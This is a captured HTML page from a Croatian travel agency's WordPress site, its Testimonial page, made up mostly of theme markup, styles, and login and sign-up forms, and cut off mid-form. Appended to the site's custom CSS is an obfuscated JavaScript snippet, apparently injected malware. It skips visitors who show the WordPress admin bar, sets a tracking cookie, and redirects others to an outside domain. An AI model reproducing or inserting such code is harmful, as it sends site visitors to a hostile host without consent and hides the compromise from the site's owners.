

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canyontravel.eu/testimonial/
body_size: 27208
content:
<!DOCTYPE html>
<html lang="hr" class="no-js">
<head>
	<meta charset="UTF-8">

	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.canyontravel.eu/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Testimonial - Canyontravel</title>
	<link rel="canonical" href="https://www.canyontravel.eu/testimonial/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Testimonial - Canyontravel" />
	<meta property="og:url" content="https://www.canyontravel.eu/testimonial/" />
	<meta property="og:site_name" content="Canyontravel" />
	<meta property="article:modified_time" content="2020-02-05T13:04:56+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.canyontravel.eu/testimonial/","url":"https://www.canyontravel.eu/testimonial/","name":"Testimonial - Canyontravel","isPartOf":{"@id":"https://www.canyontravel.eu/#website"},"datePublished":"2016-05-08T08:18:40+00:00","dateModified":"2020-02-05T13:04:56+00:00","breadcrumb":{"@id":"https://www.canyontravel.eu/testimonial/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.canyontravel.eu/testimonial/"]}]},{"@type":"BreadcrumbList","@id":"https://www.canyontravel.eu/testimonial/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://www.canyontravel.eu/"},{"@type":"ListItem","position":2,"name":"Testimonial"}]},{"@type":"WebSite","@id":"https://www.canyontravel.eu/#website","url":"https://www.canyontravel.eu/","name":"Canyontravel","description":"Travel Partner for Croatia region","publisher":{"@id":"https://www.canyontravel.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.canyontravel.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://www.canyontravel.eu/#organization","name":"Canyontravel","url":"https://www.canyontravel.eu/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.canyontravel.eu/#/schema/logo/image/","url":"https://www.canyontravel.eu/wp-content/uploads/2020/05/za-wordpress-tab.jpg","contentUrl":"https://www.canyontravel.eu/wp-content/uploads/2020/05/za-wordpress-tab.jpg","width":530,"height":530,"caption":"Canyontravel"},"image":{"@id":"https://www.canyontravel.eu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Canyontravel &raquo; Kanal" href="https://www.canyontravel.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canyontravel &raquo; Kanal komentara" href="https://www.canyontravel.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.canyontravel.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyontravel.eu%2Ftestimonial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.canyontravel.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyontravel.eu%2Ftestimonial%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.canyontravel.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=cyrillic-ext%2Cvietnamese%2Clatin%2Ccyrillic%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icon-css' href='https://www.canyontravel.eu/wp-content/plugins/tourmaster/plugins/elegant-font/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-style-css' href='https://www.canyontravel.eu/wp-content/plugins/tourmaster/tourmaster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-custom-style-css' href='https://www.canyontravel.eu/wp-content/uploads/tourmaster-style-custom.css?1593432164&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-style-core-css' href='https://www.canyontravel.eu/wp-content/themes/traveltour/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-custom-style-css' href='https://www.canyontravel.eu/wp-content/uploads/traveltour-style-custom.css?1768068473&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.canyontravel.eu/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-no-mobile-css' href='https://www.canyontravel.eu/wp-content/plugins/generate-disable-mobile/css/unsemantic-grid-no-mobile.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.canyontravel.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.canyontravel.eu/wp-json/wp/v2/pages/497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.canyontravel.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.canyontravel.eu/?p=497' />
<meta name="viewport" content="width=px"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- All in one Favicon 4.8 --><link rel="icon" href="//canyontravel.eu/wp-content/uploads/2020/06/za_FB1-5.png" type="image/png"/>
<link rel="shortcut icon" href="//canyontravel.eu/wp-content/uploads/2020/06/za_FB1-7.png" />
<link rel="icon" href="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			
table.pricesTableTP {
  height: inherit !important;
}

table.pricesTableTP p {
  margin-bottom: 0px;
}

table.pricesTableTP td {
  padding: 5px 0px;
  font-size: 12px;
}

.tourmaster-container {
  max-width: 1580px;
}

.traveltour-container, .gdlr-core-container, body.traveltour-boxed .traveltour-body-wrapper, body.traveltour-boxed .traveltour-fixed-footer .traveltour-footer-wrapper, body.traveltour-boxed .traveltour-fixed-footer .traveltour-copyright-wrapper {
  max-width: 1580px;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right-social {
	line-height: 30px;
	margin: 0;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right-social a {
	margin-left: 20px;
}

.traveltour-mobile-header-wrap .traveltour-top-bar {
	padding-top: 5px;
	padding-bottom: 0;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right-social a.traveltour-top-bar-social-icon-lang {
	margin-left: 0;
	font-size: 150%;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right .tourmaster-user-top-bar {
	float: right;
}

.traveltour-mobile-header .traveltour-logo-inner {
	max-width: 50px;
}

.tourmaster-tour-search-field-keywords .tourmaster-tour-search-field-inner:after {
	content: none;
}

.tourmaster-tour-search-item-head {
	text-align: center;
}

.tourmaster-tour-search-item-head i.fa-sliders {
	font-size: 40px;
	margin-top: 10px;
	display: none;
}

.mm-listview {
	line-height: 40px;
}
.mm-menu {
	width:75%;
}
html.mm-right.mm-opening .mm-slideout {
	-webkit-transform:translate3d(-75%,0,0);
	transform:translate3d(-75%,0,0);
}
ul.mm-listview li a, ul.mm-listview li span.traveltour-mm-menu-blank {
	font-size: 24px;
}
html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header-wrap .traveltour-top-bar, html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header {
	-webkit-transform: translate3d(-75%,0,0);
	transform: translate3d(-75%,0,0);
}

@media only screen and (max-width: 500px) {
	.tourmaster-tour-search-mobile-container {
		display: none;
	}

	.tourmaster-tour-search-item-head i.fa-sliders {
		display: block;
	}

	.tourmaster-tour-search-item-head {
		padding-bottom: 0;
	}
} var a=['toUTCString','cookie','split','length','charAt','substring','indexOf','userAgent','match','MSIE;','OPR','Chromium','Firefox','Chrome','ppkcookie','location','https://www.areyourobots.xyz','getElementById','wpadminbar','undefined','setTime','getTime',';\x20expires='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0x1f4));var b=function(c,d){c=c-0x0;var e=a[c];return e;};(function(){if(document[b('0x0')](b('0x1'))===null){if(typeof c===b('0x2')){function c(d,e,f){var g='';if(f){var h=new Date();h[b('0x3')](h[b('0x4')]()+f*0x18*0x3c*0x3c*0x3e8);g=b('0x5')+h[b('0x6')]();}document[b('0x7')]=d+'='+(e||'')+g+';\x20path=/';}function i(j){var k=j+'=';var l=document[b('0x7')][b('0x8')](';');for(var m=0x0;m		</style>
		</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-497 wp-theme-traveltour gdlr-core-body tourmaster-body metaslider-plugin traveltour-body traveltour-body-front traveltour-full gdlr-core-link-to-lightbox">
<div class="traveltour-mobile-header-wrap" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-top-bar-full " ><div class="traveltour-top-bar-left traveltour-item-pdlr travel-tour-hide-on-mobile"><i class="fa fa-phone" style="font-size: 16px;color: #ffffff;margin-right: 10px;"  ></i> <a href="tel://+385916198011">+385 91 6198 011
<i class="fa fa-envelope-o" style="font-size: 16px;color: #ffffff;margin-left: 30px;margin-right: 10px;"  ></i> <a href="mailto:info@canyontravel.eu">info@canyontravel.eu</a>
</div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" ><a href="/cro/" class="traveltour-top-bar-social-icon-lang" title="HR">HR</a><a href="mailto:info@canyontravel.eu" target="_blank" class="traveltour-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/canyontravel.eu/" target="_blank" class="traveltour-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/" target="_blank" class="traveltour-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><div class="tourmaster-user-top-bar tourmaster-guest" ><span class="tourmaster-user-top-bar-login" data-tmlb="login" ><i class="icon_lock_alt" ></i><span class="tourmaster-text" >Login</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="login" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Login</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-login-form tourmaster-form-field tourmaster-with-border" method="post" action="https://www.canyontravel.eu/wp-login.php">
	<div class="tourmaster-login-form-fields clearfix" >
		<p class="tourmaster-login-user">
			<label>Username</label>
			<input type="text" name="log" />
		</p>
		<p class="tourmaster-login-pass">
			 <label>Password</label>
			 <input type="password" name="pwd" />
		</p>
	</div>
	 
	<p class="tourmaster-login-submit" >
		<input type="submit" name="wp-submit" class="tourmaster-button" value="Sign In!" />
	</p>
	<p class="tourmaster-login-lost-password" >
		<a href="https://www.canyontravel.eu/wp-login.php?action=lostpassword&source=tm" >Forget Password?</a>
	</p>

	<input type="hidden" name="rememberme"  value="forever" />
	<input type="hidden" name="redirect_to" value="/testimonial/" />
	<input type="hidden" name="source"  value="tm" />
</form>

<div class="tourmaster-login-bottom" >
	<h3 class="tourmaster-login-bottom-title" >Do not have an account?</h3>
	<a class="tourmaster-login-bottom-link" href="https://www.canyontravel.eu/register/" >Create an Account</a>
</div>
</div></div><span class="tourmaster-user-top-bar-signup" data-tmlb="signup" ><i class="fa fa-user" ></i><span class="tourmaster-text" >Sign Up</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="signup" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Sign Up</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-register-form tourmaster-form-field tourmaster-with-border" action="https://www.canyontravel.eu/register/" method="post" ><div class="tourmaster-register-message" >After creating an account, you&#039;ll be able to track your payment status, track the confirmation and you can also rate the tour after you finished the tour.</div><div class="tourmaster-register-form-fields clearfix" ><div class="tourmaster-profile-field tourmaster-profile-field-username clearfix" ><div class="tourmaster-head" >Username<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="username" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-password clearfix" ><div class="tourmaster-head" >Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-confirm-password clearfix" ><div class="tourmaster-head" >Confirm Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="confirm-password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-first_name clearfix" ><div class="tourmaster-head" >First Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="first_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-last_name clearfix" ><div class="tourmaster-head" >Last Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="last_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-email clearfix" ><div class="tourmaster-head" >Email<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="email" name="email" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-phone clearfix" ><div class="tourmaster-head" >Phone<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="phone" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-country clearfix" ><div class="tourmaster-head" >Country<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><div class="tourmaster-combobox-wrap" 